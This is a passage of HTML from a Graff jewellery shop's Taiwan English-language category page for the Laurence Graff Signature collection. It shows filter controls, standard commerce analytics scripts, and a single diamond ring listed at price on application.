            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 

                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

    

    
    

    



































































    







    <div class="b-page-heading l-container-content ">
    <h1 class="b-page-heading__title js-plp-page-title">
        Laurence Graff Signature
    </h1>
    
        <div class="b-page-heading__subtitle">
            Inspired by the Graff family’s devotion to discovering the world’s finest gems, the angular silhouette of the Laurence Graff Signature ring mirrors the intricate facets of a round brilliant cut diamond.
        </div>
    
    
    
</div>





<div class="l-plp l-container js-plp-container" data-plp-type="default">
    
        
            <div class="l-plp__top-banners">
                
	 

	
            </div>
        
    
    
        <div class="b-plp-header  b-sticky-container js-sticky-container" data-cmp="sticky">
            
            <div class="b-plp-controls js-grid-header b-sticky-block js-sticky-block">
    <div class="b-plp-controls__upper-overlay"></div>
    
        <div class="b-plp-controls__toogle-item">
            <div class="b-plp-controls__header-container js-header-container">
                
                    <button type="button"
                            class="b-btn--type-3 b-plp-controls__toogle-btn js-cmp-filter-toggle filter-results js-filter-results"
                            data-cmp="toggle"
                            data-json-config='{"contentEl": ".js-refinement-bar--filter", "onlyOpen": true, "disableScroll": true, "disableHamburgerMenu": true}'
                    >
                        <span class="b-btn__text">Sort by &amp; Filters</span>
                        <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
                    </button>
                    
                





































































    
        
            
                
                
                
            
        
            
                
                
                
                    
                
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    




            </div>
            
        </div>
    
    <div class="b-refinement-bar js-refinement-bar--filter" id="filter-refine-bar"  data-json-config='{"enableScroll": true}' data-cmp="refinementBar" data-reset-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_engagement_engagementrings_laurencegraffsignature" >
    <div class="b-refinement-bar-header">
        <div class="b-refinement-bar-header__close js-refinement-bar-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </div>
    </div>

    <div class="b-refinement-bar-body js-refinement-body">
        
            <div class="b-refinement-bar-body__refine-item js-refinement b-refinement-sort js-refinement-sort" data-hide-name-sorting="null">
    <div class="b-dropdown-menu m-always-expanded__m" id="dropdown-pl-sort" data-cmp="dropdownMenu"
            data-json-config='{"modifyTitle": true, "multiple": false, "modifierSelector": ".js-checkbox:checked ~ .js-checkbox__label .js-checkbox__label-text", "openOnMobile": true, "removeEventsOnMobile": true, "dontCloseOnListItemClick": true}'>
        <div class="b-dropdown-menu__header js-dropdown-menu__header">
            <div class="b-dropdown-menu__header-left">
                <span class="b-dropdown-menu__title js-dropdown-menu__title">Sort By</span>
            </div>
            <span class="b-dropdown-menu__arrow">
                <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
            </span>
        </div>
        <ul class="b-dropdown-menu__list js-dropdown-menu__list">
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_engagement_engagementrings_laurencegraffsignature&amp;srule=price-low-to-high&amp;start=0&amp;sz=1">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-low-to-high" name="cb-sort-price-low-to-high" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-low-to-high">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">Price Low To High</span>
                        </label>
                    </div>
                </li>
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_engagement_engagementrings_laurencegraffsignature&amp;srule=price-high-to-low&amp;start=0&amp;sz=1">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-high-to-low" name="cb-sort-price-high-to-low" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-high-to-low">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">Price High to Low</span>
                        </label>
                    </div>
                </li>
            
        </ul>
    </div>
</div>

        

        <div class="b-dropdown-menu-container js-dropdown-menu-container">
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-buy-online
                        h-hidden
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-buy-online"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Buy Online">Buy Online</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            

        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_engagement_engagementrings_laurencegraffsignature&amp;prefn1=sellable&amp;prefv1=true" data-ref-id="sellable" data-value="true">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-true" name="cb-cat-true"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-true">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">true</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
            
                
                
                
                
            
                
                
                
                
            
                
                
                
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-diamond-shape
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-diamond-shape"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Diamond Shape">Diamond Shape</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list b-dropdown-menu__list-icon b-dropdown-menu__diamond-shape">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_engagement_engagementrings_laurencegraffsignature&amp;prefn1=cut&amp;prefv1=Round" data-ref-id="cut" data-value="Round">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-round1" name="cb-cat-round1"
        value=""   />
    <label class="b-checkbox__label " for="cb-cat-round1">
        <span class="b-checkbox__label-icon"></span>
        
            
    <div class="b-refinement-item b-refinement-item--icon b-refinement-item--icon-basic ">
        <img class="b-refinement-item__icon" src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe1428ab0/images/refinement/Round1.png" alt="Round1" loading="lazy"/>
    </div>


        
        <span class="b-checkbox__label-text js-checkbox-text">Round</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        m-disabled"
        data-href="#" data-ref-id="cut" data-value="Cushion">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-cushion1" name="cb-cat-cushion1"
        value=""  disabled />
    <label class="b-checkbox__label " for="cb-cat-cushion1">
        <span class="b-checkbox__label-icon"></span>
        
            
    <div class="b-refinement-item b-refinement-item--icon b-refinement-item--icon-basic b-refinement-item--disabled">
        <img class="b-refinement-item__icon" src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1290f3e1/images/refinement/Cushion1.png" alt="Cushion1" loading="lazy"/>
    </div>


        
        <span class="b-checkbox__label-text js-checkbox-text">Cushion</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        m-disabled"
        data-href="#" data-ref-id="cut" data-value="Emerald">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-emerald1" name="cb-cat-emerald1"
        value=""  disabled />
    <label class="b-checkbox__label " for="cb-cat-emerald1">
        <span class="b-checkbox__label-icon"></span>
        
            
    <div class="b-refinement-item b-refinement-item--icon b-refinement-item--icon-basic b-refinement-item--disabled">
        <img class="b-refinement-item__icon" src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3f3b2fe4/images/refinement/Emerald1.png" alt="Emerald1" loading="lazy"/>
    </div>


        
        <span class="b-checkbox__label-text js-checkbox-text">Emerald</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        m-disabled"
        data-href="#" data-ref-id="cut" data-value="Heart">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-heart1" name="cb-cat-heart1"
        value=""  disabled />
    <label class="b-checkbox__label " for="cb-cat-heart1">
        <span class="b-checkbox__label-icon"></span>
        
            
    <div class="b-refinement-item b-refinement-item--icon b-refinement-item--icon-basic b-refinement-item--disabled">
        <img class="b-refinement-item__icon" src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c032c25/images/refinement/Heart1.png" alt="Heart1" loading="lazy"/>
    </div>


        
        <span class="b-checkbox__label-text js-checkbox-text">Heart</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        m-disabled"
        data-href="#" data-ref-id="cut" data-value="Marquise">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-marquise1" name="cb-cat-marquise1"
        value=""  disabled />
    <label class="b-checkbox__label " for="cb-cat-marquise1">
        <span class="b-checkbox__label-icon"></span>
        
            
    <div class="b-refinement-item b-refinement-item--icon b-refinement-item--icon-basic b-refinement-item--disabled">
        <img class="b-refinement-item__icon" src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw70b41a61/images/refinement/Marquise1.png" alt="Marquise1" loading="lazy"/>
    </div>


        
        <span class="b-checkbox__label-text js-checkbox-text">Marquise</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        m-disabled"
        data-href="#" data-ref-id="cut" data-value="Oval">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-oval1" name="cb-cat-oval1"
        value=""  disabled />
    <label class="b-checkbox__label " for="cb-cat-oval1">
        <span class="b-checkbox__label-icon"></span>
        
            
    <div class="b-refinement-item b-refinement-item--icon b-refinement-item--icon-basic b-refinement-item--disabled">
        <img class="b-refinement-item__icon" src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2d45de1b/images/refinement/Oval1.png" alt="Oval1" loading="lazy"/>
    </div>


        
        <span class="b-checkbox__label-text js-checkbox-text">Oval</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        m-disabled"
        data-href="#" data-ref-id="cut" data-value="Pear">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-pear1" name="cb-cat-pear1"
        value=""  disabled />
    <label class="b-checkbox__label " for="cb-cat-pear1">
        <span class="b-checkbox__label-icon"></span>
        
            
    <div class="b-refinement-item b-refinement-item--icon b-refinement-item--icon-basic b-refinement-item--disabled">
        <img class="b-refinement-item__icon" src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw77caec60/images/refinement/Pear1.png" alt="Pear1" loading="lazy"/>
    </div>


        
        <span class="b-checkbox__label-text js-checkbox-text">Pear</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        m-disabled"
        data-href="#" data-ref-id="cut" data-value="Radiant">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-radiant1" name="cb-cat-radiant1"
        value=""  disabled />
    <label class="b-checkbox__label " for="cb-cat-radiant1">
        <span class="b-checkbox__label-icon"></span>
        
            
    <div class="b-refinement-item b-refinement-item--icon b-refinement-item--icon-basic b-refinement-item--disabled">
        <img class="b-refinement-item__icon" src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfc447624/images/refinement/Radiant1.png" alt="Radiant1" loading="lazy"/>
    </div>


        
        <span class="b-checkbox__label-text js-checkbox-text">Radiant</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
        </div>
        





































































    
        
            
                
                
                
            
        
            
                
                
                
                    
                
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    




    </div>

    <div class="b-refinement-bar-footer h-hidden__d">
        <div class="b-refinement-bar-header__reset js-refinement-bar__reset h-hidden" data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_engagement_engagementrings_laurencegraffsignature">
            <span class="b-refinement-bar__reset-text">Reset All</span>
        </div>
        
    </div>

    
    
</div>

</div>

        </div>
        <div class="b-plp-header-bottom js-plp-header-bottom">
            <div class="b-plp-header-bottom__left">
                <span class="b-plp-header-bottom__product-count js-product-count-text"
                    data-string-multiple="{0} Products"
                    data-string-single="{0} Product">
                        
                            1 Product
                        
                </span>
            </div>
            <div class="b-plp-header-bottom__right">
                <div class="b-plp-header-bottom__buy-online">
                    





































































    
        
            
                
                
                
            
        
            
                
                
                
                    
                
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    




                </div>
                
            </div>
        </div>
        <div class="js-plp-cat-container b-plp-cat-container  b-plp-cat-single b-plp-cat-container--double-view" data-view-type="double">
            <div class="" >
                
                    
                    
                        
    
    <div class="b-plp-cat"
        
            data-category-id="bridal_engagement_engagementrings_laurencegraffsignature"
        
    >
        
            <h2 class="b-plp-cat__title h-text--h1">
                Laurence Graff Signature
            </h2>
        

        
            <div class="l-plp__cat-banners">
                
	 

	
            </div>
        
        <div class="l-plp__inner">
            <div class="b-product-grid-wrapper l-grid l-grid--center">
                <div class="b-product-grid js-product-grid l-grid__row js-product-grid-view-all" data-view-all="true">
                    
                    





































































    
        
            

            

            
        

        <div class="b-product-grid__item js-product-grid__item l-grid__col-6 l-grid__col-3-d" data-prd-id="RGR778_RGR778">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR778_RGR778',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_engagement_engagementrings_laurencegraffsignature';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_engagement_engagementrings_laurencegraffsignature\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_engagement_engagementrings_laurencegraffsignature\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'f3ebfb68-a3f0-4730-8fd1-888da7a1d21e';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_engagement_engagementrings_laurencegraffsignature", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR778_RGR778", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR778_RGR778">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR778_RGR778"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Ring&quot;,&quot;id&quot;:&quot;RGR778_RGR778&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Ring&quot;,&quot;id&quot;:&quot;RGR778_RGR778&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR778_RGR778" />
        <meta itemprop="description" content="Laurence Graff Signature Diamond Ring" />
        <meta itemprop="name" content="Laurence Graff Signature Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0bc34f21/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR778_GR83381_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/engagement-bridal/engagement/engagement-rings/laurencegraffsignature/laurence-graff-signature-round-diamond-engagement-ring/RGR778_RGR778.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ab05c8c338f69bacea49e2c027" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR778_RGR778"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR778_RGR778"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/engagement/engagement-rings/laurencegraffsignature/laurence-graff-signature-round-diamond-engagement-ring/RGR778_RGR778.html" aria-label="Laurence Graff Signature Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0bc34f21/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR778_GR83381_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0bc34f21/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR778_GR83381_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0bc34f21/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR778_GR83381_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0bc34f21/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR778_GR83381_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0bc34f21/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR778_GR83381_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Ring"
            title="Laurence Graff Signature Diamond Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/engagement/engagement-rings/laurencegraffsignature/laurence-graff-signature-round-diamond-engagement-ring/RGR778_RGR778.html" aria-label="Laurence Graff Signature Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbbc62b43/sfcc-graff-staging/U/p/d/a/t/Update_RGR778_RGR778_model_20033_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbbc62b43/sfcc-graff-staging/U/p/d/a/t/Update_RGR778_RGR778_model_20033_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbbc62b43/sfcc-graff-staging/U/p/d/a/t/Update_RGR778_RGR778_model_20033_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbbc62b43/sfcc-graff-staging/U/p/d/a/t/Update_RGR778_RGR778_model_20033_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbbc62b43/sfcc-graff-staging/U/p/d/a/t/Update_RGR778_RGR778_model_20033_copy.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Ring"
            title="Laurence Graff Signature Diamond Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/engagement/engagement-rings/laurencegraffsignature/laurence-graff-signature-round-diamond-engagement-ring/RGR778_RGR778.html" aria-label="Laurence Graff Signature Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa952ef46/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR778_GR83381_side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa952ef46/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR778_GR83381_side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa952ef46/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR778_GR83381_side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa952ef46/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR778_GR83381_side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa952ef46/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR778_GR83381_side_5.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Ring"
            title="Laurence Graff Signature Diamond Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/engagement-bridal/engagement/engagement-rings/laurencegraffsignature/laurence-graff-signature-round-diamond-engagement-ring/RGR778_RGR778.html" tabindex="0">Laurence Graff Signature Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    

